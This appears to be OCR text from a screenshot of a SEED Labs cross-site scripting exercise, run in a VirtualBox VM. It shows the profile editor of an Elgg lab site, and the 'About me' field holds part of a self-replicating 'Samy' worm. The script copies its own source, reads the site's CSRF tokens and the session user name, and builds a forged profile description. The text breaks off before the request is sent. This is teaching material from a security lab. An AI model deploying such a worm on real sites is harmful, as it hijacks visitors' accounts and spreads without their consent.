 web [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Edit profile : XSS Lab Site - Mozilla Firefox En 4:01 AM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/samy/edit
Most Visited SEED Labs Sites for Labs
Edit profile
Display name
Samy
About me Visual editor
<script type="text/javascript" id="worm">
window.onload = function()
{
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag+jsCode+tailTag);
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var name="&name="+elgg.session.user.name;
var desc="&description=Samy is my hero!"+wormCode;
Public
Brief description
Right Ctrl